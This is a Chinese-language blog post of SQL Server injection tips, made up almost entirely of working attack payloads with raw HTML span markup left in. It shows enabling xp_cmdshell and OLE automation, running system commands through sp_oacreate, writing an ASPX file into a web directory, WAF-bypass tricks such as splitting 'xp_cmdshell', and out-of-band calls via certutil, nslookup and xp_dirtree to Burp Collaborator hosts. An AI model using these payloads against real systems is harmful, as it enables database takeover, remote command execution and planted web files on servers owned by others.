时间:2021-07-01 10:21:17 帮助过:24人阅读
sql server注入到命令执行一些tips:
- <span style="color: rgba(0, 0, 0, 1)">基础:
- 开启xp_cmdshell
- </span><span style="color: rgba(0, 0, 255, 1)">EXEC</span> sp_configure <span style="color: rgba(255, 0, 0, 1)">‘</span><span style="color: rgba(255, 0, 0, 1)">show advanced options</span><span style="color: rgba(255, 0, 0, 1)">‘</span>, <span style="color: rgba(128, 0, 0, 1); font-weight: bold">1</span>;<span style="color: rgba(0, 0, 255, 1)">RECONFIGURE</span>;<span style="color: rgba(0, 0, 255, 1)">EXEC</span> sp_configure <span style="color: rgba(255, 0, 0, 1)">‘</span><span style="color: rgba(255, 0, 0, 1)">xp_cmdshell</span><span style="color: rgba(255, 0, 0, 1)">‘</span>, <span style="color: rgba(128, 0, 0, 1); font-weight: bold">1</span>;<span style="color: rgba(0, 0, 255, 1)">RECONFIGURE</span><span style="color: rgba(0, 0, 0, 1)">;
- 执行命令:
- </span><span style="color: rgba(0, 0, 255, 1)">exec</span> master..xp_cmdshell <span style="color: rgba(255, 0, 0, 1)">‘</span><span style="color: rgba(255, 0, 0, 1)">ping dnslog</span><span style="color: rgba(255, 0, 0, 1)">‘</span>
- <span style="color: rgba(128, 0, 0, 1); font-weight: bold">2</span><span style="color: rgba(0, 0, 0, 1)">.启用sp_oacreate
- </span><span style="color: rgba(0, 0, 255, 1)">EXEC</span> sp_configure <span style="color: rgba(255, 0, 0, 1)">‘</span><span style="color: rgba(255, 0, 0, 1)">show advanced options</span><span style="color: rgba(255, 0, 0, 1)">‘</span>, <span style="color: rgba(128, 0, 0, 1); font-weight: bold">1</span><span style="color: rgba(0, 0, 0, 1)">;
- </span><span style="color: rgba(0, 0, 255, 1)">RECONFIGURE</span> <span style="color: rgba(0, 0, 255, 1)">WITH</span><span style="color: rgba(0, 0, 0, 1)"> OVERRIDE;
- </span><span style="color: rgba(0, 0, 255, 1)">EXEC</span> sp_configure <span style="color: rgba(255, 0, 0, 1)">‘</span><span style="color: rgba(255, 0, 0, 1)">Ole Automation Procedures</span><span style="color: rgba(255, 0, 0, 1)">‘</span>, <span style="color: rgba(128, 0, 0, 1); font-weight: bold">1</span><span style="color: rgba(0, 0, 0, 1)">;
- </span><span style="color: rgba(0, 0, 255, 1)">RECONFIGURE</span> <span style="color: rgba(0, 0, 255, 1)">WITH</span><span style="color: rgba(0, 0, 0, 1)"> OVERRIDE;
- 执行命令:
- </span><span style="color: rgba(0, 0, 255, 1)">declare</span> <span style="color: rgba(0, 128, 0, 1)">@shell</span> <span style="color: rgba(0, 0, 255, 1)">int</span> <span style="color: rgba(0, 0, 255, 1)">exec</span> sp_oacreate <span style="color: rgba(255, 0, 0, 1)">‘</span><span style="color: rgba(255, 0, 0, 1)">wscript.shell</span><span style="color: rgba(255, 0, 0, 1)">‘</span>,<span style="color: rgba(0, 128, 0, 1)">@shell</span> output <span style="color: rgba(0, 0, 255, 1)">exec</span> sp_oamethod <span style="color: rgba(0, 128, 0, 1)">@shell</span>,<span style="color: rgba(255, 0, 0, 1)">‘</span><span style="color: rgba(255, 0, 0, 1)">run</span><span style="color: rgba(255, 0, 0, 1)">‘</span>,<span style="color: rgba(0, 0, 255, 1)">null</span>,<span style="color: rgba(255, 0, 0, 1)">‘</span><span style="color: rgba(255, 0, 0, 1)">c:\windows\system32\cmd.exe /c whoami >c:\\1.txt</span><span style="color: rgba(255, 0, 0, 1)">‘</span><span style="color: rgba(0, 0, 0, 1)">
- ;</span><span style="color: rgba(0, 0, 255, 1)">declare</span><span style="color: rgba(128, 128, 128, 1)">+%</span>40shell<span style="color: rgba(128, 128, 128, 1)">+</span><span style="color: rgba(0, 0, 255, 1)">int</span><span style="color: rgba(128, 128, 128, 1)">+</span><span style="color: rgba(0, 0, 255, 1)">exec</span><span style="color: rgba(128, 128, 128, 1)">+</span>sp_oacreate<span style="color: rgba(128, 128, 128, 1)">+</span><span style="color: rgba(255, 0, 0, 1)">‘</span><span style="color: rgba(255, 0, 0, 1)">wscript.shell</span><span style="color: rgba(255, 0, 0, 1)">‘</span>,<span style="color: rgba(128, 128, 128, 1)">%</span>40shell<span style="color: rgba(128, 128, 128, 1)">+</span>output<span style="color: rgba(128, 128, 128, 1)">+</span><span style="color: rgba(0, 0, 255, 1)">exec</span><span style="color: rgba(128, 128, 128, 1)">+</span>sp_oamethod<span style="color: rgba(128, 128, 128, 1)">+%</span>40shell,<span style="color: rgba(255, 0, 0, 1)">‘</span><span style="color: rgba(255, 0, 0, 1)">run</span><span style="color: rgba(255, 0, 0, 1)">‘</span>,<span style="color: rgba(0, 0, 255, 1)">null</span>,<span style="color: rgba(255, 0, 0, 1)">‘</span><span style="color: rgba(255, 0, 0, 1)">c%3a\windows\system32\nslookup.exe%20"http://2ruqida2pbiyia3mnwnsaiadu40vok.burpcollaborator.net"</span><span style="color: rgba(255, 0, 0, 1)">‘</span><span style="color: rgba(0, 0, 0, 1)">;
- ;</span><span style="color: rgba(0, 0, 255, 1)">declare</span><span style="color: rgba(128, 128, 128, 1)">+</span><span style="color: rgba(0, 128, 0, 1)">@f</span><span style="color: rgba(128, 128, 128, 1)">+</span><span style="color: rgba(0, 0, 255, 1)">int</span>,<span style="color: rgba(0, 128, 0, 1)">@g</span><span style="color: rgba(128, 128, 128, 1)">+</span><span style="color: rgba(0, 0, 255, 1)">int</span>;<span style="color: rgba(0, 0, 255, 1)">exec</span><span style="color: rgba(128, 128, 128, 1)">+</span>sp_oacreate<span style="color: rgba(128, 128, 128, 1)">+%</span>27Scripting.FileSystemObject<span style="color: rgba(128, 128, 128, 1)">%</span><span style="color: rgba(128, 0, 0, 1); font-weight: bold">27</span>,<span style="color: rgba(0, 128, 0, 1)">@f</span><span style="color: rgba(128, 128, 128, 1)">+</span>output;<span style="color: rgba(0, 0, 255, 1)">EXEC</span><span style="color: rgba(128, 128, 128, 1)">+</span>SP_OAMETHOD<span style="color: rgba(128, 128, 128, 1)">+</span><span style="color: rgba(0, 128, 0, 1)">@f</span>,<span style="color: rgba(128, 128, 128, 1)">%</span>27CreateTextFile<span style="color: rgba(128, 128, 128, 1)">%</span><span style="color: rgba(128, 0, 0, 1); font-weight: bold">27</span>,<span style="color: rgba(0, 128, 0, 1)">@f</span><span style="color: rgba(128, 128, 128, 1)">+</span>OUTPUT,<span style="color: rgba(128, 128, 128, 1)">%</span>27d:\Dzts\zt\admin\<span style="color: rgba(128, 0, 0, 1); font-weight: bold">65</span>.txt<span style="color: rgba(128, 128, 128, 1)">%</span><span style="color: rgba(128, 0, 0, 1); font-weight: bold">27</span>,<span style="color: rgba(128, 0, 0, 1); font-weight: bold">1</span>;<span style="color: rgba(0, 0, 255, 1)">EXEC</span><span style="color: rgba(128, 128, 128, 1)">+</span>sp_oamethod<span style="color: rgba(128, 128, 128, 1)">+</span><span style="color: rgba(0, 128, 0, 1)">@f</span>,<span style="color: rgba(128, 128, 128, 1)">%</span>27WriteLine<span style="color: rgba(128, 128, 128, 1)">%</span><span style="color: rgba(128, 0, 0, 1); font-weight: bold">27</span>,<span style="color: rgba(0, 0, 255, 1)">null</span>,<span style="color: rgba(128, 128, 128, 1)">%</span><span style="color: rgba(128, 0, 0, 1); font-weight: bold">27</span><span style="color: rgba(128, 128, 128, 1)"><%</span>@<span style="color: rgba(128, 128, 128, 1)">+</span>Page<span style="color: rgba(128, 128, 128, 1)">+</span>Language<span style="color: rgba(128, 128, 128, 1)">=</span>"C<span style="color: rgba(128, 128, 128, 1)">%</span><span style="color: rgba(128, 0, 0, 1); font-weight: bold">23</span>"<span style="color: rgba(128, 128, 128, 1)">%><%+</span>Response.Write("hello,world");<span style="color: rgba(128, 128, 128, 1)">+%>%</span><span style="color: rgba(128, 0, 0, 1); font-weight: bold">27</span><span style="color: rgba(0, 128, 128, 1)">--
- </span><span style="color: rgba(128, 0, 0, 1); font-weight: bold">3</span><span style="color: rgba(0, 0, 0, 1)">.调用sp_oamethod
- 关于bypass:
- </span><span style="color: rgba(0, 0, 255, 1)">exec</span><span style="color: rgba(128, 128, 128, 1)">=</span><span style="color: rgba(0, 0, 255, 1)">execute</span><span style="color: rgba(0, 0, 0, 1)">
- 原语句:</span><span style="color: rgba(0, 0, 255, 1)">execute</span> master..xp_dirtree <span style="color: rgba(255, 0, 0, 1)">‘</span><span style="color: rgba(255, 0, 0, 1)">c:</span><span style="color: rgba(255, 0, 0, 1)">‘</span><span style="color: rgba(0, 0, 0, 1)">
- 改造:</span><span style="color: rgba(0, 0, 255, 1)">execute</span>(<span style="color: rgba(255, 0, 0, 1)">‘</span><span style="color: rgba(255, 0, 0, 1)">master..xp_dirtree "c:" </span><span style="color: rgba(255, 0, 0, 1)">‘</span><span style="color: rgba(0, 0, 0, 1)">)
- 再次改造:</span><span style="color: rgba(0, 0, 255, 1)">execute</span>(<span style="color: rgba(255, 0, 0, 1)">‘</span><span style="color: rgba(255, 0, 0, 1)">master..xp_dirtree "\\im86rc9bogsvyfv87zip9sz34uaky9.burpcollaborator.net"</span><span style="color: rgba(255, 0, 0, 1)">‘</span> )

- <span style="color: rgba(0, 0, 0, 1)">bypass执行命令:
- </span><span style="color: rgba(255, 0, 0, 1)">‘</span><span style="color: rgba(255, 0, 0, 1)">;execute(</span><span style="color: rgba(255, 0, 0, 1)">‘</span>xp_c<span style="color: rgba(255, 0, 0, 1)">‘</span><span style="color: rgba(255, 0, 0, 1)">%2b</span><span style="color: rgba(255, 0, 0, 1)">‘</span>mdshell " certutil.exe <span style="color: rgba(128, 128, 128, 1)">-</span>urlcache <span style="color: rgba(128, 128, 128, 1)">-</span>split <span style="color: rgba(128, 128, 128, 1)">-</span>f http:<span style="color: rgba(128, 128, 128, 1)">//</span>cyen6bl8kg2svupmggzc6dk1zs5it7.burpcollaborator.net"<span style="color: rgba(255, 0, 0, 1)">‘</span><span style="color: rgba(255, 0, 0, 1)">);--%20111</span>
- <span style="color: rgba(0, 0, 0, 1)">开启xp_cmdshell bypass:
- </span><span style="color: rgba(0, 0, 255, 1)">execute</span>("sp_configure <span style="color: rgba(255, 0, 0, 1)">‘</span><span style="color: rgba(255, 0, 0, 1)">show advanced options</span><span style="color: rgba(255, 0, 0, 1)">‘</span>, <span style="color: rgba(128, 0, 0, 1); font-weight: bold">1</span>");<span style="color: rgba(0, 0, 255, 1)">RECONFIGURE</span>;<span style="color: rgba(0, 0, 255, 1)">execute</span>("sp_configure <span style="color: rgba(255, 0, 0, 1)">‘</span><span style="color: rgba(255, 0, 0, 1)">xp_cmdshell</span><span style="color: rgba(255, 0, 0, 1)">‘</span>, <span style="color: rgba(128, 0, 0, 1); font-weight: bold">1</span>;<span style="color: rgba(0, 0, 255, 1)">RECONFIGURE</span><span style="color: rgba(0, 0, 0, 1)">");
- sql server专属特性:
- </span><span style="color: rgba(0, 0, 255, 1)">select</span> 1e1select <span style="color: rgba(255, 0, 255, 1)">user</span><span style="color: rgba(0, 0, 0, 1)">
- 相当于执行select 1e1 和select </span><span style="color: rgba(255, 0, 255, 1)">user</span><span style="color: rgba(0, 0, 0, 1)">,bypass waf
- </span><span style="color: rgba(255, 0, 0, 1)">‘</span><span style="color: rgba(255, 0, 0, 1)">select 1e1declare @s varchar (8000) set @s=0x77616974666F722064656C61792027303A303A3227 exec (@s) -- a
- 案例:
- aspx/.net站点支持get/post/cookie</span>
把get参数放到cookie中:
Sql server注入一些tips
标签:weight 修改 loading 总结 char OLE ide ida ora